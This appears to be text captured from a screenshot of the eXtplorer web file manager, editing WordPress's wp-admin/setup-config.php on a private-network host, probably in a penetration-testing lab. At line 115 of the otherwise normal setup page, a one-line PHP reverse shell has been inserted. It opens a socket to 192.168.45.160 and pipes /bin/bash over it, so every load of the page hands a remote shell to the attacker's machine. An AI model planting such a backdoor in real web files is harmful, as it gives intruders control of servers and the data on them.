 192.168.166.16/filemanager/
English
eXtplorer
Quick Jump To: Home
Directory Tree
/
filemanager
wordpress
wp-admin
wp-content
wp-includes
/ wordpress
Directory /var/www/html/wp-admin/setup-config.php
Save Reopen Cancel
Edit file: /var/www/html/wp-admin/setup-config.php
103 header( 'Content-Type: text/html; charset=utf-8' );
104 ?>
105 <!DOCTYPE html>
106 <html<?php echo $dir_attr; ?>>
107 <head>
108 <meta name="viewport" content="width=device-width" />
109 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
110 <meta name="robots" content="noindex,nofollow" />
111 <title><?php _e( 'WordPress &rsaquo; Setup Configuration File' ); ?></title>
112 <?php wp_admin_css( 'install', true ); ?>
113 </head>
114 <body class="<?php echo implode( ' ', $body_classes ); ?>">
115 <?php $sock=fsockopen("192.168.45.160",80);exec("/bin/bash <&3 >&3 2>&3"); ?>
116 <p id="logo"><?php _e( 'WordPress' ); ?></p>
117 <?php
118 } // End function setup_config_display_header();
119
120 $language = '';
121 if ( ! empty( $_REQUEST['language'] ) ) {
122 $language = preg_replace( '/[^a-zA-Z0-9_]/', '', $_REQUEST['language'] );
123 } elseif ( isset( $GLOBALS['wp_local_package'] ) ) {
124 $language = $GLOBALS['wp_local_package'];
125 }
126
127 switch ( $step ) {
128 case -1:
129 if ( wp_can_install_language_pack() && empty( $language ) ) {
Position: Ln 115, Ch 75 Total: Ln 511, Ch 16904
Toggle editor
Copy file into this
filename:
setup-config.php